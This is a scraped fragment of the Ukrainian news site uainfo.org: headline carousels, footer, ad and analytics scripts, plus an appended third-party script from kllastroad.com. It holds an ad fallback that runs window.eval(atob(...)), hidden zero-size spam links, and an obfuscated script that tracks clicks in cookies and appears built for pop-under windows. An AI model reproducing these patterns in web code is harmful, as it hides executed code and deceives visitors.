                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398135</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1770024835-v-moskvi-u-spravi-pro-habar-zatrimali-rozrobnikiv-mobilnogo.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27161_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1770024835-v-moskvi-u-spravi-pro-habar-zatrimali-rozrobnikiv-mobilnogo.html">В Москві у справі про хабар затримали розробників мобільного «ядерного бункера». ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769779215-na-abranskomu-perevali-na-zakarpatti-stalasya-potriyna.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27149_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769779215-na-abranskomu-perevali-na-zakarpatti-stalasya-potriyna.html">На Абранському перевалі на Закарпатті сталася потрійна ДТП: двоє загиблих. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769587055-zaginuli-dvoe-lyudey-shche-chetvero-postrazhdali-ryatuvalniki.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27116_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769587055-zaginuli-dvoe-lyudey-shche-chetvero-postrazhdali-ryatuvalniki.html">Загинули двоє людей, ще четверо постраждали: рятувальники показали наслідки нічної атаки ворога на Київщину. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769541118-rosiyani-vdarili-dronami-po-pasazhirskomu-potyagu-na-harkivshchini-.html">
                                        <img src="//uainfo.org/static/img/_/u/_udar1_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769541118-rosiyani-vdarili-dronami-po-pasazhirskomu-potyagu-na-harkivshchini-.html">Росіяни вдарили дронами по пасажирському потягу на Харківщині, є жертви</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769504417-upershe-z-chasiv-drugoyi-svitovoyi-viyni-u-kievo-pecherskiy.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27098_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769504417-upershe-z-chasiv-drugoyi-svitovoyi-viyni-u-kievo-pecherskiy.html">Уперше з часів Другої світової війни: у Києво-Печерській лаврі розповіли про пошкодження внаслідок атаки РФ 24 січня. ФОТО</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1769965041-u-rimi-dostup-do-znamenitogo-fontanu-trevi-stav-platnim.html">
                                    <img src="//uainfo.org/static/img/_/_/____41923_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769965041-u-rimi-dostup-do-znamenitogo-fontanu-trevi-stav-platnim.html">У Римі доступ до знаменитого фонтану Треві став платним</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769970673-zuhvaliy-reyd-na-7-km-yak-legion-gur-zirvav-postachannya-voroga.html">
                                    <img src="//uainfo.org/static/img/_/z/_zima_vsu_kanal_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769970673-zuhvaliy-reyd-na-7-km-yak-legion-gur-zirvav-postachannya-voroga.html">Зухвалий рейд на 7 км: як Легіон ГУР зірвав постачання ворога під Куп’янськом</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769943650-rosiyani-vdarili-po-pologovomu-budinku-zaporizhzhya.html">
                                    <img src="//uainfo.org/static/img/_/z/_za1_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769943650-rosiyani-vdarili-po-pologovomu-budinku-zaporizhzhya.html">Росіяни вдарили по пологовому будинку Запоріжжя</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769934879-boets-zsu-potrapiv-u-polon-ale-perekonav-dvoh-okupantiv.html">
                                    <img src="//uainfo.org/static/img/_/p/_pol_8_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769934879-boets-zsu-potrapiv-u-polon-ale-perekonav-dvoh-okupantiv.html">Боєць ЗСУ потрапив у полон, але переконав двох окупантів самим здатися: незвичайні подробиці з фронту</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769882428-rosiyani-pidtrimuyut-moralniy-duh-pihoti-za-dopomogoyu.html">
                                    <img src="//uainfo.org/static/img/_/_/____41911_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769882428-rosiyani-pidtrimuyut-moralniy-duh-pihoti-za-dopomogoyu.html">Росіяни підтримують "моральний дух" піхоти за допомогою наркотиків, - ГУР</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769925752-shturm-na-pokrovskomu-napryamku-provalivsya-zsu-znishchili.html">
                                    <img src="//uainfo.org/static/img/_/z/_zima_buryan_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769925752-shturm-na-pokrovskomu-napryamku-provalivsya-zsu-znishchili.html">Штурм на Покровському напрямку провалився: ЗСУ знищили 4 взводи ворога</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431887-dzherelo-sotsmerezhi.html">
                                    <img src="//uainfo.org/static/img/6/1/617659146_34572764992322842_3476449884771172927_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431909-dzherelo-gumor-memi-i-prikoli-sema.html">
                                    <img src="//uainfo.org/static/img/6/2/622615482_941343698219430_8380265050336292498_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431837-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/2/621593073_17932484385178059_5639849145157136467_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431858-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/1/619661219_25897676296535596_168429552219182155_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431814-avtor-dmitro-kovalenko.html">
                                    <img src="//uainfo.org/static/img/6/2/621578654_4528355657383218_7238993864244259553_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#80f5e1e9eee6efaeeff2e7c0e7ede1e9ecaee3efed"><span class="__cf_email__" data-cfemail="fc899d95929a93d2938e9bbc9b919d9590d29f9391">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTY2OTk2NjgwMC1tYXl6aGUtZ3JhZmlrLXUta2lldmktem1lbnNoaWxhc3lhLWtpbGtpc3Qtdmlka2x5dWNoZW5paC5odG1sJTIyJTdEJTVE&mode=0&callback=callback__utl_cb_share_1770050675004678
body_size: 434
content:
callback__utl_cb_share_1770050675004678([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1669966800-mayzhe-grafik-u-kievi-zmenshilasya-kilkist-vidklyuchenih.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1669966800-mayzhe-grafik-u-kievi-zmenshilasya-kilkist-vidklyuchenih.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1770050674173961
body_size: 396
content:
cb__utl_cb_share_1770050674173961('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://kllastroad.com/bens/vinos.js?23641&u=null&a=0.2102689481228852
body_size: 78244
content:
function efe429ad9b10(teasers) { var _typeof = typeof Symbol === "function" && typeof Symbol.iterator === "symbol" ? function (obj) { return typeof obj; } : function (obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; };

var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

if (are_cookies_enabled()) {
		run();
	}

var website = teasers[0][0];

function are_cookies_enabled() {
	var cookieEnabled = navigator.cookieEnabled ? true : false;

	if (typeof navigator.cookieEnabled == "undefined" && !cookieEnabled) {
		document.cookie = "testcookie";
		cookieEnabled = document.cookie.indexOf("testcookie") != -1 ? true : false;
	}
	return cookieEnabled;
}

function inIframe() {
	try {
		return window.self !== window.top;
	} catch (e) {
		return true;
	}
};

var compareElementsWithParentsToSelectors = function compareElementsWithParentsToSelectors(element_list, element_selectors) {

	var getParents = function getParents(elem) {
		var parents = [];

		for (; elem && elem !== document; elem = elem.parentNode) {
			parents.push(elem);
		}

		return parents;
	};

	for (var i = 0; i < element_list.length; i++) {
		if (compareElementsToSelectors(getParents(element_list[i]), element_selectors)) {
			return true;
		};
	};

	return false;
};

var compareElementsWithChildrenToSelectors = function compareElementsWithChildrenToSelectors(element_list, element_selectors) {

	var getChildren = function getChildren(elem) {
		var children = Array.from(elem.querySelectorAll("*"));
		children.push(elem);
		return children;
	};

	for (var i = 0; i < element_list.length; i++) {
		if (compareElementsToSelectors(getChildren(element_list[i]), element_selectors)) {
			return true;
		}
	};

	return false;
};

var compareElementsToSelectors = function compareElementsToSelectors(element_list, element_selectors) {

	for (var a = 0; a < element_selectors.length; a++) {
		for (var i = 0; i < element_list.length; i++) {
			match = element_list[i].matches(element_selectors[a]);
			if (match) return true;
		}
	};

	return false;
};

var Browser = function () {
	function Browser() {
		_classCallCheck(this, Browser);

		var browserdata = this.detectBrowser();
		this.browser = browserdata[0];
		this.version = browserdata[1];
		this.OS = this.detectOS();
	}

	_createClass(Browser, [{
		key: "detectBrowser",
		value: function detectBrowser() {
			try {
				if (!!window.opr && !!opr.addons || !!window.opera || navigator.userAgent.indexOf(' OPR/') >= 0) {
					if (navigator.userAgent.match(/(opera)\/?\s*(\d+)/i) || navigator.userAgent.match(/(opr)\/?\s*(\d+)/i)) var version = navigator.userAgent.match(/(opera)\/?\s*(\d+)/i) || navigator.userAgent.match(/(opr)\/?\s*(\d+)/i);
					return ["opera", version[2]];
				};

				if (navigator.userAgent.search(/YaBrowser/) > 0) {
					var version = navigator.userAgent.match(/(yabrowser)\/?\s*(\d+)/i)[2];
					return ["yandex", version];
				};

				if (typeof InstallTrigger !== 'undefined') {
					var version = navigator.userAgent.match(/(firefox)\/?\s*(\d+)/i)[2];
					return ["firefox", version];
				};

				if (/constructor/i.test(window.HTMLElement) || function (p) {
					return p.toString() === "[object SafariRemoteNotification]";
				}(!window['safari'] || typeof safari !== 'undefined' && safari.pushNotification) || !!navigator.userAgent.match(/Version\/[\d\.]+.*Safari/)) {
					var version = navigator.userAgent.match(/(version)\/?\s*(\d+)/i)[2];
					return ["safari", version];
				};

				if (false || !!document.documentMode) {
					var version;
					var ua = window.navigator.userAgent;
					if (ua.indexOf("Trident/7.0") > -1) version = "11";else if (ua.indexOf("Trident/6.0") > -1) version = "10";else if (ua.indexOf("Trident/5.0") > -1) version = "9";else version = "8";

					return ["ie", version];
				};

				if (!!window.StyleMedia) {
					var version = navigator.userAgent.match(/(edge)\/?\s*(\d+)/i)[2];
					return ["edge", version];
				};

				if (!!window.chrome && (!!window.chrome.webstore || !!window.chrome.csi)) {
					var version = navigator.userAgent.match(/(chrome)\/?\s*(\d+)/i)[2];
					return ["chrome", version];
				};
			} catch (e) {
				return "other";
			};

			return "other";
		}
	}, {
		key: "detectOS",
		value: function detectOS() {
			var userAgent = window.navigator.userAgent,
				platform = window.navigator.platform,
				macosPlatforms = ['Macintosh', 'MacIntel', 'MacPPC', 'Mac68K'],
				windowsPlatforms = ['Win32', 'Win64', 'Windows', 'WinCE'],
				iosPlatforms = ['iPhone', 'iPad', 'iPod'],
				os = null;

			if (macosPlatforms.indexOf(platform) !== -1) {
				return 'macos';
			} else if (iosPlatforms.indexOf(platform) !== -1) {
				return 'ios';
			} else if (windowsPlatforms.indexOf(platform) !== -1) {
				return 'windows';
			} else if (/Android/.test(userAgent)) {
				return 'android';
			} else if (!os && /Linux/.test(platform)) {
				return 'linux';
			}

			return os;
		}
	}, {
		key: "getBrowser",
		value: function getBrowser() {
			return this.browser;
		}
	}, {
		key: "getVersion",
		value: function getVersion() {
			return this.version;
		}
	}, {
		key: "getOS",
		value: function getOS() {
			return this.OS;
		}
	}]);

	return Browser;
}();

;

var browser = new Browser();
function run() {
	window.main = new function () {

		count_to_cookie();

		system = {
			'window': null,
			'_handle': null,
			'clicked_url': null
		};
		if (typeof self.window === "undefined") {
			_parent = window;
		} else {
			_parent = self;
		}

		var var_1 = 2,
			var_2 = 0,
			var_3 = null,
			some_list = [[1, 28800]],
			hours = 24,
			var_4 = "",
			var_5 = "",
			querystring = '',
			var_6 = 100,
			logging = false,
			var_8 = true,
			var_9 = false,
			var_11 = false,
			fl = {};

		function nowdate_plus_hours(hours) {
			var now = new Date();
			var time = now.getTime();
			time += 1000 * 3600 * hours;
			now.setTime(time);
			var cookie_expires = now.toUTCString();

			return cookie_expires;
		}

		function iterate_counter(index) {

			cookie_expires = nowdate_plus_hours(12);

			var statistics = JSON.parse(getCookie('u_count'));
			statistics[index] += 1;
			new_statistics = JSON.stringify(statistics);
			setCookie("u_count", new_statistics, cookie_expires);
		}

		function count_to_cookie() {

			cookie_expires = nowdate_plus_hours(12);

			document.onclick = function (e) {
				if (e.isTrusted) {
					iterate_counter(0);
				}
			};

			if (getCookie("u_count") != false) {
				var statistics = JSON.parse(getCookie('u_count'));
			} else {
				var statistics = [0, 0];
				var json_satistics = JSON.stringify(statistics);
				console.log("set cookie");
				setCookie("u_count", json_satistics, cookie_expires);
			}
		}

		function _997726831818() {
			if (something) {
				return;
			}
			cur_time = new Date().getTime();
			wait_start = getCookie('_997726831851');
			if (var_2 != 0 && (!wait_start || wait_start > cur_time)) {
				return;
			}
			var some_list = _997726831824(_997726831814);
			_997726831838 = getCookie('t_e429ad9b10');
			_997726831831 = 0;
			some_list.sort(_997726831819);
			while (some_list.length > 0) {
				_997726831831 = _99772683180(some_list);
				if (_997726831831[0] > _997726831838) break;
			}
			if (!_997726831838) {
				_997726831838 = 0;
			}
			if (some_list.length == 0 && _997726831831[0] <= _997726831838) {
				_997726831838 = 0;
				some_list = _997726831824(_997726831814);
				some_list.sort(_997726831819);
				_997726831831 = _99772683180(some_list);
			}
			if (_997726831838 == _997726831831[0] - 1) {
				var _997726831832 = getCookie('u_e429ad9b10');
				if (!_997726831832) {
					_997726831832 = 0;
				}
				log_print('Current click: ' + _997726831838);
				if (_997726831832 != 0 && _997726831832 > cur_time) {
					return;
				}
				log_print('Preloading init');
				_99772683189();
			}
		}

		var ePC = {

			obm: [],

			LrrDpe: function LrrDpe() {
				if (ePC && ePC.obm && ePC.obm.length) {
					for (var i = 0; i < ePC.obm.length; i++) {
						if (typeof ePC.obm[i] === 'function') {
							ePC.obm[i]();
						}
					}
					ePC.obm = [];
				}
			},

			UUnKCvf: function UUnKCvf(obj, evt, fnc, useCapture) {
				if (typeof useCapture == 'undefined') {
					useCapture = false;
				}
				if (obj.addEventListener) {
					obj.addEventListener(evt, fnc, useCapture);
					return true;
				} else if (obj.attachEvent) {
					return obj.attachEvent('on' + evt, fnc);
				} else {
					evt = 'on' + evt;
					if (typeof obj[evt] === 'function') {
						fnc = function (f1, f2) {
							return function () {
								f1.apply(this, arguments);
								f2.apply(this, arguments);
							};
						}(obj[evt], fnc);
					}
					obj[evt] = fnc;
					return true;
				}
			}
		};

		function lst(obj, evt, fnc, useCapture) {
			if (typeof useCapture == 'undefined') {
				useCapture = false;
			}
			if (obj.addEventListener) {
				obj.addEventListener(evt, fnc, useCapture);
				return true;
			} else if (obj.attachEvent) {
				return obj.attachEvent('on' + evt, fnc);
			} else {
				evt = 'on' + evt;
				if (typeof obj[evt] === 'function') {
					fnc = function (f1, f2) {
						return function () {
							f1.apply(this, arguments);
							f2.apply(this, arguments);
						};
					}(obj[evt], fnc);
				}
				obj[evt] = fnc;
				return true;
			}
		}

		var aviiPmx = function aviiPmx(url) {
			this.hasworked = false;
			this.url = url;
			this.jjwtB = 'toolbar=no,scrollbars=yes,location=yes,statusbar=yes,menubar=no,resizable=1';
			this._object = null;
			this._clb = null;
			var self = this;
			this.LdZSBi();
			ePC.obm.push(function () {
				self._close();
			});
		};

		aviiPmx.prototype = {
			_close: function _close() {
				this._clb && ePC.PgV(document, "mousedown", this._clb);
				this._object && this._object.parentNode && this._object.parentNode.removeChild(this._object);
				ROFkeiPN._close();
			},
			LdZSBi: function LdZSBi() {
				var self = this;
